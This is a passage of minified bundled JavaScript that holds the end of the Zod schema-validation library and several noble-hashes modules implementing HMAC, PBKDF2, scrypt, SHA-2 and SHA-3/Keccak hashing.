this._def.innerType}}t.ZodNullable=ee,ee.create=(e,t)=>new ee({innerType:e,typeName:ae.ZodNullable,...d(t)});class te extends l{_parse(e){const{ctx:t}=this._processInputParams(e);let r=t.data;return t.parsedType===s.ZodParsedType.undefined&&(r=this._def.defaultValue()),this._def.innerType._parse({data:r,path:t.path,parent:t})}removeDefault(){return this._def.innerType}}t.ZodDefault=te,te.create=(e,t)=>new te({innerType:e,typeName:ae.ZodDefault,defaultValue:"function"==typeof t.default?t.default:()=>t.default,...d(t)});class re extends l{_parse(e){const{ctx:t}=this._processInputParams(e),r={...t,common:{...t.common,issues:[]}},n=this._def.innerType._parse({data:r.data,path:r.path,parent:{...r}});return(0,o.isAsync)(n)?n.then((e=>({status:"valid",value:"valid"===e.status?e.value:this._def.catchValue({get error(){return new a.ZodError(r.common.issues)},input:r.data})}))):{status:"valid",value:"valid"===n.status?n.value:this._def.catchValue({get error(){return new a.ZodError(r.common.issues)},input:r.data})}}removeCatch(){return this._def.innerType}}t.ZodCatch=re,re.create=(e,t)=>new re({innerType:e,typeName:ae.ZodCatch,catchValue:"function"==typeof t.catch?t.catch:()=>t.catch,...d(t)});class ne extends l{_parse(e){if(this._getType(e)!==s.ZodParsedType.nan){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.nan,received:t.parsedType}),o.INVALID}return{status:"valid",value:e.data}}}t.ZodNaN=ne,ne.create=e=>new ne({typeName:ae.ZodNaN,...d(e)}),t.BRAND=Symbol("zod_brand");class ie extends l{_parse(e){const{ctx:t}=this._processInputParams(e),r=t.data;return this._def.type._parse({data:r,path:t.path,parent:t})}unwrap(){return this._def.type}}t.ZodBranded=ie;class oe extends l{_parse(e){const{status:t,ctx:r}=this._processInputParams(e);if(r.common.async)return(async()=>{const e=await this._def.in._parseAsync({data:r.data,path:r.path,parent:r});return"aborted"===e.status?o.INVALID:"dirty"===e.status?(t.dirty(),(0,o.DIRTY)(e.value)):this._def.out._parseAsync({data:e.value,path:r.path,parent:r})})();{const e=this._def.in._parseSync({data:r.data,path:r.path,parent:r});return"aborted"===e.status?o.INVALID:"dirty"===e.status?(t.dirty(),{status:"dirty",value:e.value}):this._def.out._parseSync({data:e.value,path:r.path,parent:r})}}static create(e,t){return new oe({in:e,out:t,typeName:ae.ZodPipeline})}}t.ZodPipeline=oe;class se extends l{_parse(e){const t=this._def.innerType._parse(e);return(0,o.isValid)(t)&&(t.value=Object.freeze(t.value)),t}}var ae;t.ZodReadonly=se,se.create=(e,t)=>new se({innerType:e,typeName:ae.ZodReadonly,...d(t)}),t.custom=(e,t={},r)=>e?O.create().superRefine(((n,i)=>{var o,s;if(!e(n)){const e="function"==typeof t?t(n):"string"==typeof t?{message:t}:t,a=null===(s=null!==(o=e.fatal)&&void 0!==o?o:r)||void 0===s||s,c="string"==typeof e?{message:e}:e;i.addIssue({code:"custom",...c,fatal:a})}})):O.create(),t.late={object:M.lazycreate},function(e){e.ZodString="ZodString",e.ZodNumber="ZodNumber",e.ZodNaN="ZodNaN",e.ZodBigInt="ZodBigInt",e.ZodBoolean="ZodBoolean",e.ZodDate="ZodDate",e.ZodSymbol="ZodSymbol",e.ZodUndefined="ZodUndefined",e.ZodNull="ZodNull",e.ZodAny="ZodAny",e.ZodUnknown="ZodUnknown",e.ZodNever="ZodNever",e.ZodVoid="ZodVoid",e.ZodArray="ZodArray",e.ZodObject="ZodObject",e.ZodUnion="ZodUnion",e.ZodDiscriminatedUnion="ZodDiscriminatedUnion",e.ZodIntersection="ZodIntersection",e.ZodTuple="ZodTuple",e.ZodRecord="ZodRecord",e.ZodMap="ZodMap",e.ZodSet="ZodSet",e.ZodFunction="ZodFunction",e.ZodLazy="ZodLazy",e.ZodLiteral="ZodLiteral",e.ZodEnum="ZodEnum",e.ZodEffects="ZodEffects",e.ZodNativeEnum="ZodNativeEnum",e.ZodOptional="ZodOptional",e.ZodNullable="ZodNullable",e.ZodDefault="ZodDefault",e.ZodCatch="ZodCatch",e.ZodPromise="ZodPromise",e.ZodBranded="ZodBranded",e.ZodPipeline="ZodPipeline",e.ZodReadonly="ZodReadonly"}(ae=t.ZodFirstPartyTypeKind||(t.ZodFirstPartyTypeKind={})),t.instanceof=(e,r={message:`Input not instance of ${e.name}`})=>(0,t.custom)((t=>t instanceof e),r);const ce=E.create;t.string=ce;const ue=A.create;t.number=ue;const de=ne.create;t.nan=de;const le=T.create;t.bigint=le;const he=w.create;t.boolean=he;const fe=I.create;t.date=fe;const pe=R.create;t.symbol=pe;const me=P.create;t.undefined=me;const ge=x.create;t.null=ge;const ye=O.create;t.any=ye;const ve=S.create;t.unknown=ve;const be=N.create;t.never=be;const Ee=C.create;t.void=Ee;const _e=k.create;t.array=_e;const Ae=M.create;t.object=Ae;const Te=M.strictCreate;t.strictObject=Te;const we=L.create;t.union=we;const Ie=F.create;t.discriminatedUnion=Ie;const Re=j.create;t.intersection=Re;const Pe=U.create;t.tuple=Pe;const xe=G.create;t.record=xe;const Oe=V.create;t.map=Oe;const Se=W.create;t.set=Se;const Ne=Z.create;t.function=Ne;const Ce=q.create;t.lazy=Ce;const ke=z.create;t.literal=ke;const Be=Q.create;t.enum=Be;const Me=X.create;t.nativeEnum=Me;const Le=J.create;t.promise=Le;const De=Y.create;t.effect=De,t.transformer=De;const Fe=$.create;t.optional=Fe;const He=ee.create;t.nullable=He;const je=Y.createWithPreprocess;t.preprocess=je;const Ue=oe.create;t.pipeline=Ue,t.ostring=()=>ce().optional(),t.onumber=()=>ue().optional(),t.oboolean=()=>he().optional(),t.coerce={string:e=>E.create({...e,coerce:!0}),number:e=>A.create({...e,coerce:!0}),boolean:e=>w.create({...e,coerce:!0}),bigint:e=>T.create({...e,coerce:!0}),date:e=>I.create({...e,coerce:!0})},t.NEVER=o.INVALID},8864:(e,t)=>{"use strict";function r(e){if(!Number.isSafeInteger(e)||e<0)throw new Error(`Wrong positive integer: ${e}`)}function n(e){if("boolean"!=typeof e)throw new Error(`Expected boolean, not ${e}`)}function i(e,...t){if(!(e instanceof Uint8Array))throw new TypeError("Expected Uint8Array");if(t.length>0&&!t.includes(e.length))throw new TypeError(`Expected Uint8Array of length ${t}, not of length=${e.length}`)}function o(e){if("function"!=typeof e||"function"!=typeof e.create)throw new Error("Hash should be wrapped by utils.wrapConstructor");r(e.outputLen),r(e.blockLen)}function s(e,t=!0){if(e.destroyed)throw new Error("Hash instance has been destroyed");if(t&&e.finished)throw new Error("Hash#digest() has already been called")}function a(e,t){i(e);const r=t.outputLen;if(e.length<r)throw new Error(`digestInto() expects output buffer of length at least ${r}`)}Object.defineProperty(t,"__esModule",{value:!0}),t.output=t.exists=t.hash=t.bytes=t.bool=t.number=void 0,t.number=r,t.bool=n,t.bytes=i,t.hash=o,t.exists=s,t.output=a;const c={number:r,bool:n,bytes:i,hash:o,exists:s,output:a};t.default=c},8398:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SHA2=void 0;const n=r(8864),i=r(1014);class o extends i.Hash{constructor(e,t,r,n){super(),this.blockLen=e,this.outputLen=t,this.padOffset=r,this.isLE=n,this.finished=!1,this.length=0,this.pos=0,this.destroyed=!1,this.buffer=new Uint8Array(e),this.view=(0,i.createView)(this.buffer)}update(e){n.default.exists(this);const{view:t,buffer:r,blockLen:o}=this,s=(e=(0,i.toBytes)(e)).length;for(let n=0;n<s;){const a=Math.min(o-this.pos,s-n);if(a!==o)r.set(e.subarray(n,n+a),this.pos),this.pos+=a,n+=a,this.pos===o&&(this.process(t,0),this.pos=0);else{const t=(0,i.createView)(e);for(;o<=s-n;n+=o)this.process(t,n)}}return this.length+=e.length,this.roundClean(),this}digestInto(e){n.default.exists(this),n.default.output(e,this),this.finished=!0;const{buffer:t,view:r,blockLen:o,isLE:s}=this;let{pos:a}=this;t[a++]=128,this.buffer.subarray(a).fill(0),this.padOffset>o-a&&(this.process(r,0),a=0);for(let e=a;e<o;e++)t[e]=0;!function(e,t,r,n){if("function"==typeof e.setBigUint64)return e.setBigUint64(t,r,n);const i=BigInt(32),o=BigInt(4294967295),s=Number(r>>i&o),a=Number(r&o),c=n?4:0,u=n?0:4;e.setUint32(t+c,s,n),e.setUint32(t+u,a,n)}(r,o-8,BigInt(8*this.length),s),this.process(r,0);const c=(0,i.createView)(e),u=this.outputLen;if(u%4)throw new Error("_sha2: outputLen should be aligned to 32bit");const d=u/4,l=this.get();if(d>l.length)throw new Error("_sha2: outputLen bigger than state");for(let e=0;e<d;e++)c.setUint32(4*e,l[e],s)}digest(){const{buffer:e,outputLen:t}=this;this.digestInto(e);const r=e.slice(0,t);return this.destroy(),r}_cloneInto(e){e||(e=new this.constructor),e.set(...this.get());const{blockLen:t,buffer:r,length:n,finished:i,destroyed:o,pos:s}=this;return e.length=n,e.pos=s,e.finished=i,e.destroyed=o,n%t&&e.buffer.set(r),e}}t.SHA2=o},9893:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.add=t.toBig=t.split=t.fromBig=void 0;const r=BigInt(2**32-1),n=BigInt(32);function i(e,t=!1){return t?{h:Number(e&r),l:Number(e>>n&r)}:{h:0|Number(e>>n&r),l:0|Number(e&r)}}function o(e,t=!1){let r=new Uint32Array(e.length),n=new Uint32Array(e.length);for(let o=0;o<e.length;o++){const{h:s,l:a}=i(e[o],t);[r[o],n[o]]=[s,a]}return[r,n]}function s(e,t,r,n){const i=(t>>>0)+(n>>>0);return{h:e+r+(i/2**32|0)|0,l:0|i}}t.fromBig=i,t.split=o,t.toBig=(e,t)=>BigInt(e>>>0)<<n|BigInt(t>>>0),t.add=s;const a={fromBig:i,split:o,toBig:t.toBig,shrSH:(e,t,r)=>e>>>r,shrSL:(e,t,r)=>e<<32-r|t>>>r,rotrSH:(e,t,r)=>e>>>r|t<<32-r,rotrSL:(e,t,r)=>e<<32-r|t>>>r,rotrBH:(e,t,r)=>e<<64-r|t>>>r-32,rotrBL:(e,t,r)=>e>>>r-32|t<<64-r,rotr32H:(e,t)=>t,rotr32L:(e,t)=>e,rotlSH:(e,t,r)=>e<<r|t>>>32-r,rotlSL:(e,t,r)=>t<<r|e>>>32-r,rotlBH:(e,t,r)=>t<<r-32|e>>>64-r,rotlBL:(e,t,r)=>e<<r-32|t>>>64-r,add:s,add3L:(e,t,r)=>(e>>>0)+(t>>>0)+(r>>>0),add3H:(e,t,r,n)=>t+r+n+(e/2**32|0)|0,add4L:(e,t,r,n)=>(e>>>0)+(t>>>0)+(r>>>0)+(n>>>0),add4H:(e,t,r,n,i)=>t+r+n+i+(e/2**32|0)|0,add5H:(e,t,r,n,i,o)=>t+r+n+i+o+(e/2**32|0)|0,add5L:(e,t,r,n,i)=>(e>>>0)+(t>>>0)+(r>>>0)+(n>>>0)+(i>>>0)};t.default=a},6962:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.crypto=void 0,t.crypto="object"==typeof globalThis&&"crypto"in globalThis?globalThis.crypto:void 0},4768:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.hmac=void 0;const n=r(8864),i=r(1014);class o extends i.Hash{constructor(e,t){super(),this.finished=!1,this.destroyed=!1,n.default.hash(e);const r=(0,i.toBytes)(t);if(this.iHash=e.create(),"function"!=typeof this.iHash.update)throw new TypeError("Expected instance of class which extends utils.Hash");this.blockLen=this.iHash.blockLen,this.outputLen=this.iHash.outputLen;const o=this.blockLen,s=new Uint8Array(o);s.set(r.length>o?e.create().update(r).digest():r);for(let e=0;e<s.length;e++)s[e]^=54;this.iHash.update(s),this.oHash=e.create();for(let e=0;e<s.length;e++)s[e]^=106;this.oHash.update(s),s.fill(0)}update(e){return n.default.exists(this),this.iHash.update(e),this}digestInto(e){n.default.exists(this),n.default.bytes(e,this.outputLen),this.finished=!0,this.iHash.digestInto(e),this.oHash.update(e),this.oHash.digestInto(e),this.destroy()}digest(){const e=new Uint8Array(this.oHash.outputLen);return this.digestInto(e),e}_cloneInto(e){e||(e=Object.create(Object.getPrototypeOf(this),{}));const{oHash:t,iHash:r,finished:n,destroyed:i,blockLen:o,outputLen:s}=this;return e.finished=n,e.destroyed=i,e.blockLen=o,e.outputLen=s,e.oHash=t._cloneInto(e.oHash),e.iHash=r._cloneInto(e.iHash),e}destroy(){this.destroyed=!0,this.oHash.destroy(),this.iHash.destroy()}}t.hmac=(e,t,r)=>new o(e,t).update(r).digest(),t.hmac.create=(e,t)=>new o(e,t)},134:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.pbkdf2Async=t.pbkdf2=void 0;const n=r(8864),i=r(4768),o=r(1014);function s(e,t,r,s){n.default.hash(e);const a=(0,o.checkOpts)({dkLen:32,asyncTick:10},s),{c,dkLen:u,asyncTick:d}=a;if(n.default.number(c),n.default.number(u),n.default.number(d),c<1)throw new Error("PBKDF2: iterations (c) should be >= 1");const l=(0,o.toBytes)(t),h=(0,o.toBytes)(r),f=new Uint8Array(u),p=i.hmac.create(e,l),m=p._cloneInto().update(h);return{c,dkLen:u,asyncTick:d,DK:f,PRF:p,PRFSalt:m}}function a(e,t,r,n,i){return e.destroy(),t.destroy(),n&&n.destroy(),i.fill(0),r}t.pbkdf2=function(e,t,r,n){const{c:i,dkLen:c,DK:u,PRF:d,PRFSalt:l}=s(e,t,r,n);let h;const f=new Uint8Array(4),p=(0,o.createView)(f),m=new Uint8Array(d.outputLen);for(let e=1,t=0;t<c;e++,t+=d.outputLen){const r=u.subarray(t,t+d.outputLen);p.setInt32(0,e,!1),(h=l._cloneInto(h)).update(f).digestInto(m),r.set(m.subarray(0,r.length));for(let e=1;e<i;e++){d._cloneInto(h).update(m).digestInto(m);for(let e=0;e<r.length;e++)r[e]^=m[e]}}return a(d,l,u,h,m)},t.pbkdf2Async=async function(e,t,r,n){const{c:i,dkLen:c,asyncTick:u,DK:d,PRF:l,PRFSalt:h}=s(e,t,r,n);let f;const p=new Uint8Array(4),m=(0,o.createView)(p),g=new Uint8Array(l.outputLen);for(let e=1,t=0;t<c;e++,t+=l.outputLen){const r=d.subarray(t,t+l.outputLen);m.setInt32(0,e,!1),(f=h._cloneInto(f)).update(p).digestInto(g),r.set(g.subarray(0,r.length)),await(0,o.asyncLoop)(i-1,u,(e=>{l._cloneInto(f).update(g).digestInto(g);for(let e=0;e<r.length;e++)r[e]^=g[e]}))}return a(l,h,d,f,g)}},5400:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.scryptAsync=t.scrypt=void 0;const n=r(8864),i=r(5820),o=r(134),s=r(1014),a=(e,t)=>e<<t|e>>>32-t;function c(e,t,r,n,i,o){let s=e[t++]^r[n++],c=e[t++]^r[n++],u=e[t++]^r[n++],d=e[t++]^r[n++],l=e[t++]^r[n++],h=e[t++]^r[n++],f=e[t++]^r[n++],p=e[t++]^r[n++],m=e[t++]^r[n++],g=e[t++]^r[n++],y=e[t++]^r[n++],v=e[t++]^r[n++],b=e[t++]^r[n++],E=e[t++]^r[n++],_=e[t++]^r[n++],A=e[t++]^r[n++],T=s,w=c,I=u,R=d,P=l,x=h,O=f,S=p,N=m,C=g,k=y,B=v,M=b,L=E,D=_,F=A;for(let e=0;e<8;e+=2)P^=a(T+M|0,7),N^=a(P+T|0,9),M^=a(N+P|0,13),T^=a(M+N|0,18),C^=a(x+w|0,7),L^=a(C+x|0,9),w^=a(L+C|0,13),x^=a(w+L|0,18),D^=a(k+O|0,7),I^=a(D+k|0,9),O^=a(I+D|0,13),k^=a(O+I|0,18),R^=a(F+B|0,7),S^=a(R+F|0,9),B^=a(S+R|0,13),F^=a(B+S|0,18),w^=a(T+R|0,7),I^=a(w+T|0,9),R^=a(I+w|0,13),T^=a(R+I|0,18),O^=a(x+P|0,7),S^=a(O+x|0,9),P^=a(S+O|0,13),x^=a(P+S|0,18),B^=a(k+C|0,7),N^=a(B+k|0,9),C^=a(N+B|0,13),k^=a(C+N|0,18),M^=a(F+D|0,7),L^=a(M+F|0,9),D^=a(L+M|0,13),F^=a(D+L|0,18);i[o++]=s+T|0,i[o++]=c+w|0,i[o++]=u+I|0,i[o++]=d+R|0,i[o++]=l+P|0,i[o++]=h+x|0,i[o++]=f+O|0,i[o++]=p+S|0,i[o++]=m+N|0,i[o++]=g+C|0,i[o++]=y+k|0,i[o++]=v+B|0,i[o++]=b+M|0,i[o++]=E+L|0,i[o++]=_+D|0,i[o++]=A+F|0}function u(e,t,r,n,i){let o=n+0,s=n+16*i;for(let n=0;n<16;n++)r[s+n]=e[t+16*(2*i-1)+n];for(let n=0;n<i;n++,o+=16,t+=16)c(r,s,e,t,r,o),n>0&&(s+=16),c(r,o,e,t+=16,r,s)}function d(e,t,r){const a=(0,s.checkOpts)({dkLen:32,asyncTick:10,maxmem:1073742848},r),{N:c,r:u,p:d,dkLen:l,asyncTick:h,maxmem:f,onProgress:p}=a;if(n.default.number(c),n.default.number(u),n.default.number(d),n.default.number(l),n.default.number(h),n.default.number(f),void 0!==p&&"function"!=typeof p)throw new Error("progressCb should be function");const m=128*u,g=m/4;if(c<=1||c&c-1||c>=2**(m/8)||c>2**32)throw new Error("Scrypt: N must be larger than 1, a power of 2, less than 2^(128 * r / 8) and less than 2^32");if(d<0||d>137438953440/m)throw new Error("Scrypt: p must be a positive integer less than or equal to ((2^32 - 1) * 32) / (128 * r)");if(l<0||l>137438953440)throw new Error("Scrypt: dkLen should be positive integer less than or equal to (2^32 - 1) * 32");const y=m*(c+d);if(y>f)throw new Error(`Scrypt: parameters too large, ${y} (128 * r * (N + p)) > ${f} (maxmem)`);const v=(0,o.pbkdf2)(i.sha256,e,t,{c:1,dkLen:m*d}),b=(0,s.u32)(v),E=(0,s.u32)(new Uint8Array(m*c)),_=(0,s.u32)(new Uint8Array(m));let A=()=>{};if(p){const e=2*c*d,t=Math.max(Math.floor(e/1e4),1);let r=0;A=()=>{r++,!p||r%t&&r!==e||p(r/e)}}return{N:c,r:u,p:d,dkLen:l,blockSize32:g,V:E,B32:b,B:v,tmp:_,blockMixCb:A,asyncTick:h}}function l(e,t,r,n,s){const a=(0,o.pbkdf2)(i.sha256,e,r,{c:1,dkLen:t});return r.fill(0),n.fill(0),s.fill(0),a}t.scrypt=function(e,t,r){const{N:n,r:i,p:o,dkLen:s,blockSize32:a,V:c,B32:h,B:f,tmp:p,blockMixCb:m}=d(e,t,r);for(let e=0;e<o;e++){const t=a*e;for(let e=0;e<a;e++)c[e]=h[t+e];for(let e=0,t=0;e<n-1;e++)u(c,t,c,t+=a,i),m();u(c,(n-1)*a,h,t,i),m();for(let e=0;e<n;e++){const e=h[t+a-16]%n;for(let r=0;r<a;r++)p[r]=h[t+r]^c[e*a+r];u(p,0,h,t,i),m()}}return l(e,s,f,c,p)},t.scryptAsync=async function(e,t,r){const{N:n,r:i,p:o,dkLen:a,blockSize32:c,V:h,B32:f,B:p,tmp:m,blockMixCb:g,asyncTick:y}=d(e,t,r);for(let e=0;e<o;e++){const t=c*e;for(let e=0;e<c;e++)h[e]=f[t+e];let r=0;await(0,s.asyncLoop)(n-1,y,(e=>{u(h,r,h,r+=c,i),g()})),u(h,(n-1)*c,f,t,i),g(),await(0,s.asyncLoop)(n,y,(e=>{const r=f[t+c-16]%n;for(let e=0;e<c;e++)m[e]=f[t+e]^h[r*c+e];u(m,0,f,t,i),g()}))}return l(e,a,p,h,m)}},5820:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.sha224=t.sha256=void 0;const n=r(8398),i=r(1014),o=(e,t,r)=>e&t^e&r^t&r,s=new Uint32Array([1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298]),a=new Uint32Array([1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225]),c=new Uint32Array(64);class u extends n.SHA2{constructor(){super(64,32,8,!1),this.A=0|a[0],this.B=0|a[1],this.C=0|a[2],this.D=0|a[3],this.E=0|a[4],this.F=0|a[5],this.G=0|a[6],this.H=0|a[7]}get(){const{A:e,B:t,C:r,D:n,E:i,F:o,G:s,H:a}=this;return[e,t,r,n,i,o,s,a]}set(e,t,r,n,i,o,s,a){this.A=0|e,this.B=0|t,this.C=0|r,this.D=0|n,this.E=0|i,this.F=0|o,this.G=0|s,this.H=0|a}process(e,t){for(let r=0;r<16;r++,t+=4)c[r]=e.getUint32(t,!1);for(let e=16;e<64;e++){const t=c[e-15],r=c[e-2],n=(0,i.rotr)(t,7)^(0,i.rotr)(t,18)^t>>>3,o=(0,i.rotr)(r,17)^(0,i.rotr)(r,19)^r>>>10;c[e]=o+c[e-7]+n+c[e-16]|0}let{A:r,B:n,C:a,D:u,E:d,F:l,G:h,H:f}=this;for(let e=0;e<64;e++){const t=f+((0,i.rotr)(d,6)^(0,i.rotr)(d,11)^(0,i.rotr)(d,25))+((p=d)&l^~p&h)+s[e]+c[e]|0,m=((0,i.rotr)(r,2)^(0,i.rotr)(r,13)^(0,i.rotr)(r,22))+o(r,n,a)|0;f=h,h=l,l=d,d=u+t|0,u=a,a=n,n=r,r=t+m|0}var p;r=r+this.A|0,n=n+this.B|0,a=a+this.C|0,u=u+this.D|0,d=d+this.E|0,l=l+this.F|0,h=h+this.G|0,f=f+this.H|0,this.set(r,n,a,u,d,l,h,f)}roundClean(){c.fill(0)}destroy(){this.set(0,0,0,0,0,0,0,0),this.buffer.fill(0)}}class d extends u{constructor(){super(),this.A=-1056596264,this.B=914150663,this.C=812702999,this.D=-150054599,this.E=-4191439,this.F=1750603025,this.G=1694076839,this.H=-1090891868,this.outputLen=28}}t.sha256=(0,i.wrapConstructor)((()=>new u)),t.sha224=(0,i.wrapConstructor)((()=>new d))},100:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.shake256=t.shake128=t.keccak_512=t.keccak_384=t.keccak_256=t.keccak_224=t.sha3_512=t.sha3_384=t.sha3_256=t.sha3_224=t.Keccak=t.keccakP=void 0;const n=r(8864),i=r(9893),o=r(1014),[s,a,c]=[[],[],[]],u=BigInt(0),d=BigInt(1),l=BigInt(2),h=BigInt(7),f=BigInt(256),p=BigInt(113);for(let e=0,t=d,r=1,n=0;e<24;e++){[r,n]=[n,(2*r+3*n)%5],s.push(2*(5*n+r)),a.push((e+1)*(e+2)/2%64);let i=u;for(let e=0;e<7;e++)t=(t<<d^(t>>h)*p)%f,t&l&&(i^=d<<(d<<BigInt(e))-d);c.push(i)}const[m,g]=i.default.split(c,!0),y=(e,t,r)=>r>32?i.default.rotlBH(e,t,r):i.default.rotlSH(e,t,r),v=(e,t,r)=>r>32?i.default.rotlBL(e,t,r):i.default.rotlSL(e,t,r);function b(e,t=24){const r=new Uint32Array(10);for(let n=24-t;n<24;n++){for(let t=0;t<10;t++)r[t]=e[t]^e[t+10]^e[t+20]^e[t+30]^e[t+40];for(let t=0;t<10;t+=2){const n=(t+8)%10,i=(t+2)%10,o=r[i],s=r[i+1],a=y(o,s,1)^r[n],c=v(o,s,1)^r[n+1];for(let r=0;r<50;r+=10)e[t+r]^=a,e[t+r+1]^=c}let t=e[2],i=e[3];for(let r=0;r<24;r++){const n=a[r],o=y(t,i,n),c=v(t,i,n),u=s[r];t=e[u],i=e[u+1],e[u]=o,e[u+1]=c}for(let t=0;t<50;t+=10){for(let n=0;n<10;n++)r[n]=e[t+n];for(let n=0;n<10;n++)e[t+n]^=~r[(n+2)%10]&r[(n+4)%10]}e[0]^=m[n],e[1]^=g[n]}r.fill(0)}t.keccakP=b;class E extends o.Hash{constructor(e,t,r,i=!1,s=24){if(super(),this.blockLen=e,this.suffix=t,this.outputLen=r,this.enableXOF=i,this.rounds=s,this.pos=0,this.posOut=0,this.finished=!1,this.destroyed=!1,n.default.number(r),0>=this.blockLen||this.blockLen>=200)throw new Error("Sha3 supports only keccak-f1600 function");this.state=new Uint8Array(200),this.state32=(0,o.u32)(this.state)}keccak(){b(this.state32,this.rounds),this.posOut=0,this.pos=0}update(e){n.default.exists(this);const{blockLen:t,state:r}=this,i=(e=(0,o.toBytes)(e)).length;for(let n=0;n<i;){const o=Math.min(t-this.pos,i-n);for(let t=0;t<o;t++)r[this.pos++]^=e[n++];this.pos===t&&this.keccak()}return this}finish(){if(this.finished)return;this.finished=!0;const{state:e,suffix:t,pos:r,blockLen:n}=this;e[r]^=t,128&t&&r===n-1&&this.keccak(),e[n-1]^=128,this.keccak()}writeInto(e){n.default.exists(this,!1),n.default.bytes(e),this.finish();const t=this.state,{blockLen:r}=this;for(let n=0,i=e.length;n<i;){this.posOut>=r&&this.keccak();const o=Math.min(r-this.posOut,i-n);e.set(t.subarray(this.posOut,this.posOut+o),n),this.posOut+=o,n+=o}return e}xofInto(e){if(!this.enableXOF)throw new Error("XOF is not possible for this instance");return this.writeInto(e)}xof(e){return n.default.number(e),this.xofInto(new Uint8Array(e))}digestInto(e){if(n.default.output(e,this),this.finished)throw new Error("digest() was already called");return this.writeInto(e),this.destroy(),e}digest(){return this.digestInto(new Uint8Array(this.outputLen))}destroy(){this.destroyed=!0,this.state.fill(0)}_cloneInto(e){const{blockLen:t,suffix:r,outputLen:n,rounds:i,enableXOF:o}=this;return e||(e=new E(t,r,n,o,i)),e.state32.set(this.state32),e.pos=this.pos,e.posOut=this.posOut,e.finished=this.finished,e.rounds=i,e.suffix=r,e.outputLen=n,e.enableXOF=o,e.destroyed=this.destroyed,e}}t.Keccak=E;const _=(e,t,r)=>(0,o.wrapConstructor)((()=>new E(t,e,r)));t.sha3_224=_(6,144,28),t.sha3_256=_(6,136,32),t.sha3_384=_(6,104,48),t.sha3_512=_(6,72,64),t.keccak_224=_(1,144,28),t.keccak_256=_(1,136,32),t.keccak_384=_(1,104,48),t.keccak_512=_(1,72,64);const A=(e,t,r)=>(0,o.wrapConstructorWithOpts)(((n={})=>new E(t,e,void 0===n.dkLen?r:n.dkLen,!0)));t.shake128=A(31,168,16),t.shake256=A(31,136,32)},7769:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.sha384=t.sha512_256=t.sha512_224=t.sha512=t.SHA512=void 0;const n=r(8398),i=r(9893),o=r(1014),[s,a]=i.default.split(["0x428a2f98d728ae22","0x7137449123ef65cd","0xb5c0fbcfec4d3b2f","0xe9b5dba58189dbbc","0x3956c25bf348b538","0x59f111f1b605d019","0x923f82a4af194f9b","0xab1c5ed5da6d8118","0xd807aa98a3030242","0x12835b0145706fbe","0x243185be4ee4b28c","0x550c7dc3d5ffb4e2","0x72be5d74f27b896f","0x80deb1fe3b1696b1","0x9bdc06a725c71235","0xc19bf174cf692694","0xe49b69c19ef14ad2","0xefbe4786384f25e3","0x0fc19dc68b8cd5b5","0x240ca1cc77ac9c65","0x2de92c6f592b0275","0x4a7484aa6ea6e483","0x5cb0a9dcbd41fbd4","0x76f988da831153b5","0x983e5152ee66dfab","0xa831c66d2db43210","0xb00327c898fb213f","0xbf597fc7beef0ee4","0xc6e00bf33da88fc2","0xd5a79147930aa725","0x06ca6351e003826f","0x142929670a0e6e70","0x27b70a8546d22ffc","0x2e1b21385c26c926","0x4d2c6dfc5ac42aed","0x53380d139d95b3df","0x650a73548baf63de","0x766a0abb3c77b2a8","0x81c2c92e47edaee6","0x92722c851482353b","0xa2bfe8a14cf10364","0xa81a664bbc423001","0xc24b8b70d0f89791","0xc76c51a30654be30","0xd192e819d6ef5218","0xd69906245565a910","0xf40e35855771202a","0x106aa07032bbd1b8","0x19a4c116b8d2d0c8","0x1e376c085141ab53","0x2748774cdf8eeb99","0x34b0bcb5e19b48a8","0x391c0cb3c5c95a63","0x4ed8aa4ae3418acb","0x5b9cca4f7763e373","0x682e6ff3d6b2b8a3","0x748f82ee5defb2fc","0x78a5636f43172f60","0x84c87814a1f0ab72","0x8cc702081a6439ec","0x90befffa23631e28","0xa4506cebde82bde9","0xbef9a3f7b2c67915","0xc67178f2e372532b","0xca273eceea26619c","0xd186b8c721c0c207","0xeada7dd6cde0eb1e","0xf57d4f7fee6ed178","0x06f067aa72176fba","0x0a637dc5a2c898a6","0x113f9804bef90dae","0x1b710b35131c471b","0x28db77f523047d84","0x32caab7b40c72493","0x3c9ebe0a15c9bebc","0x431d67c49c100d4c","0x4cc5d4becb3e42b6","0x597f299cfc657e2a","0x5fcb6fab3ad6faec","0x6c44198c4a475817"].map((e=>BigInt(e)))),c=new Uint32Array(80),u=new Uint32Array(80);class d extends 